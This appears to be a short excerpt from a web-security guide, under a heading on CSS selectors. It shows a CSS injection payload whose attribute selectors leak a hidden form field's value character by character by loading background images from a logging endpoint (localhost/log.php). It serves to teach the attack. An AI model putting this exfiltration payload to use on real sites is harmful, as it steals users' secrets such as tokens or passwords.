 4.2.9.2.2. CSS selectors
<style>
    #form2 input[value^='a'] { background-image: url(http://localhost/log.php/a); }
    #form2 input[value^='b'] { background-image: url(http://localhost/log.php/b); }
    #form2 input[value^='c'] { background-image: url(http://localhost/log.php/c); }
    [...]
</style>
<form action="http://example.com" id="form2">
    <input type="text" id="secret" name="secret" value="abc">
</form>